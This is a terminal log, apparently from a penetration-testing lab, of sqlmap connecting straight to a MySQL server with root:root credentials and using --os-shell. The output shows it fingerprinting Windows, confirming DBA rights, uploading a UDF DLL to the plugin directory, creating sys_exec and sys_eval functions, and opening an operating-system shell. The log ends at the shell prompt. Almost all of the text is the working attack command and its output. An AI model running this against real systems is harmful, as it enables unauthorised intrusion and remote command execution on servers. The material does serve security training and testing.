 cooltige@cooltige:~$ sqlmap -d "mysql://root:root@192.168.211.131:3306/mysql" --os-shell
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.5#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 00:13:13 /2020-05-26/
[00:13:13] [INFO] connection to MySQL server '192.168.211.131:3306' established
[00:13:13] [INFO] testing MySQL
[00:13:13] [INFO] resumed: [['1']]...
[00:13:13] [INFO] confirming MySQL
[00:13:13] [INFO] resumed: [['1']]...
[00:13:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[00:13:13] [INFO] fingerprinting the back-end DBMS operating system
[00:13:13] [INFO] resumed: [['1']]...
[00:13:13] [INFO] the back-end DBMS operating system is Windows
[00:13:13] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[00:13:13] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[00:13:13] [INFO] testing if current user is DBA
[00:13:13] [INFO] fetching current user
[00:13:13] [INFO] resumed: [['root@%']]...
[00:13:13] [INFO] resumed: [['1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[00:13:14] [INFO] checking if UDF 'sys_exec' already exist
[00:13:14] [INFO] checking if UDF 'sys_eval' already exist
[00:13:14] [INFO] detecting back-end DBMS version from its banner
[00:13:14] [INFO] resumed: [['5.1.60']]...
[00:13:14] [INFO] retrieving MySQL plugin directory absolute path
[00:13:14] [INFO] resumed: [['C:\\phpstudy_pro\\Extensions\\MySQL5.1.60\\lib/plugin']]...
[00:13:14] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[00:13:14] [INFO] the local file '/tmp/sqlmaph8stgeqo2668/lib_mysqludf_sysvb_pw4qd.dll' and the remote file 'C:/phpstudy_pro/Extensions/MySQL5.1.60/lib/plugin/libsxlej.dll' have the same size (7168 B)
[00:13:14] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[00:13:14] [INFO] creating UDF 'sys_exec' from the binary UDF file
[00:13:14] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_exec does not exist')
[00:13:14] [INFO] creating UDF 'sys_eval' from the binary UDF file
[00:13:14] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1305, 'FUNCTION mysql.sys_eval does not exist')
[00:13:14] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapoutput'")
[00:13:14] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[00:13:14] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER